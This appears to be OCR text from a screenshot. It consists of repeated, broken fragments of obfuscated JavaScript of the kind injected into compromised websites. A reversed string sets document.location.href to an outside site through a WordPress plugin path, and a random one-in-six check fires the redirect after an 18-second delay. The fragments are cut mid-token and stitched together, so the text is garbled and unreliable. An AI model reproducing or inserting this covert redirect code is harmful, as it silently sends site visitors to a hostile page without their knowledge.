
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =